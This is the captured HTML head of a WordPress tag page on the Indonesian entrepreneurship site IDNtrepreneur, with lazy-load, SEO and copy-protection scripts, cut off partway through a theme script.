

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://idntrepreneur.com/tag/cara-mengembangkan-bisnis
body_size: 29433
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]noclsop/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?noclsop=1"}else{document.location.href=href.replace("#","?noclsop=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&noclsop=1"}else{document.location.href=href.replace("#","&noclsop=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),document.addEventListener("DOMContentLoaded",(()=>{this.p()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}k(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.M(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.O()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.M(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.O()}D(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}S(){return new Promise((t=>{this.T?this.O=t:t()}))}C(){this.T=!0}O(){this.T=!1}M(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}p(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.j(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.P(this),this.F(this),this.q(),this.A(),this.I(),await this.U(this.delayedScripts.normal),await this.U(this.delayedScripts.defer),await this.U(this.delayedScripts.async);try{await this.W(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.S().then((()=>{this.D()})),this.N()}A(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(function(){t.setAttribute("data-rocket-status","failed"),e()})),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed"),e()}}));t.setAttribute("data-rocket-status","skipped")}async U(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.U(t)):Promise.resolve()}I(){this.j([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}j(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o){const n=document.createElement("link");n.href=o,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),i.appendChild(n),this.trash.push(n)}})),document.head.appendChild(i)}P(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function n(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(n){t.everythingLoaded?o=n:e["rocket"+i]=o=n}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){if(o&&o.fn&&!t.allJQueries.includes(o)){o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])};const e=o.fn.on;o.fn.on=o.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this},t.allJQueries.push(o)}e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async W(){this.domReadyFired=!0,await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}q(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),n=i.parentElement;let s=t.get(i);void 0===s&&(s=i.nextSibling,t.set(i,s));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),n.insertBefore(c,s)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.k(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>cara mengembangkan bisnis Topik - IDNtrepreneur</title>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://idntrepreneur.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://idntrepreneur.com/wp-content/uploads/2016/08/favicon-idntrepreneur-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://idntrepreneur.com/tag/cara-mengembangkan-bisnis" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cara mengembangkan bisnis Topik - IDNtrepreneur" />
	<meta property="og:url" content="https://idntrepreneur.com/tag/cara-mengembangkan-bisnis" />
	<meta property="og:site_name" content="IDNtrepreneur" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IdNtrepreneur" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://idntrepreneur.com/tag/cara-mengembangkan-bisnis","url":"https://idntrepreneur.com/tag/cara-mengembangkan-bisnis","name":"cara mengembangkan bisnis Topik - IDNtrepreneur","isPartOf":{"@id":"https://idntrepreneur.com/#website"},"primaryImageOfPage":{"@id":"https://idntrepreneur.com/tag/cara-mengembangkan-bisnis#primaryimage"},"image":{"@id":"https://idntrepreneur.com/tag/cara-mengembangkan-bisnis#primaryimage"},"thumbnailUrl":"https://idntrepreneur.com/wp-content/uploads/2016/10/evaluasi-bisnis.jpg","breadcrumb":{"@id":"https://idntrepreneur.com/tag/cara-mengembangkan-bisnis#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://idntrepreneur.com/tag/cara-mengembangkan-bisnis#primaryimage","url":"https://idntrepreneur.com/wp-content/uploads/2016/10/evaluasi-bisnis.jpg","contentUrl":"https://idntrepreneur.com/wp-content/uploads/2016/10/evaluasi-bisnis.jpg","width":960,"height":640,"caption":"tentukan bidang usaha yang tepat | image credit : stocksnap.io"},{"@type":"BreadcrumbList","@id":"https://idntrepreneur.com/tag/cara-mengembangkan-bisnis#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://idntrepreneur.com/"},{"@type":"ListItem","position":2,"name":"cara mengembangkan bisnis"}]},{"@type":"WebSite","@id":"https://idntrepreneur.com/#website","url":"https://idntrepreneur.com/","name":"IDNtrepreneur","description":"Inspirasi dan Edukasi Wirausaha Indonesia","publisher":{"@id":"https://idntrepreneur.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://idntrepreneur.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://idntrepreneur.com/#organization","name":"IDNtrepreneur","url":"https://idntrepreneur.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://idntrepreneur.com/#/schema/logo/image/","url":"https://idntrepreneur.com/wp-content/uploads/2016/08/idntrepreneur-metro-icon.png","contentUrl":"https://idntrepreneur.com/wp-content/uploads/2016/08/idntrepreneur-metro-icon.png","width":152,"height":151,"caption":"IDNtrepreneur"},"image":{"@id":"https://idntrepreneur.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/idntrepreneur/","https://x.com/IdNtrepreneur","https://www.instagram.com/idntrepreneur/","https://id.linkedin.com/in/idntrepreneur-com-8a0586124","https://www.youtube.com/channel/UCW03IAx-4nlX75bsgdv8ISA"]}]}</script>
	<!-- / Yoast SEO plugin. -->




<link rel="alternate" type="application/rss+xml" title="IDNtrepreneur &raquo; Feed" href="https://idntrepreneur.com/feed" />
<link rel="alternate" type="application/rss+xml" title="IDNtrepreneur &raquo; Umpan Komentar" href="https://idntrepreneur.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="IDNtrepreneur &raquo; cara mengembangkan bisnis Umpan Tag" href="https://idntrepreneur.com/tag/cara-mengembangkan-bisnis/feed" />
<link id='omgf-preload-0' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-latin-ext-400.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-latin-400.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-latin-ext-700.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/open-sans-normal-latin-700.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-4' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-latin-ext-400.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-5' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-latin-400.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-6' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-latin-ext-700.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-7' rel='preload' href='//idntrepreneur.com/wp-content/uploads/omgf/google-fonts-style/roboto-condensed-normal-latin-700.woff2?ver=1699637200' as='font' type='font/woff2' crossorigin />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link data-minify="1" rel='stylesheet' id='mc4wp-form-themes-css' href='https://idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=1747511963' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-newsletter-css' href='https://idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/td-newsletter/style.css?ver=1747511963' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='google-fonts-style-css' href='https://idntrepreneur.com/wp-content/cache/min/1/wp-content/uploads/omgf/google-fonts-style/google-fonts-style.css?ver=1747511963' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1747511963' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://idntrepreneur.com/wp-content/cache/background-css/idntrepreneur.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1747511966&wpr_t=1769390119' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='rpt-css' href='https://idntrepreneur.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.13' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://idntrepreneur.com/wp-content/cache/background-css/idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1747511966&wpr_t=1769390119' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://idntrepreneur.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=1747511966' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1747511966" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://idntrepreneur.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/js/rpt.min.js?ver=5.1.13" id="rpt-js" defer></script>
<link rel="https://api.w.org/" href="https://idntrepreneur.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://idntrepreneur.com/wp-json/wp/v2/tags/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idntrepreneur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

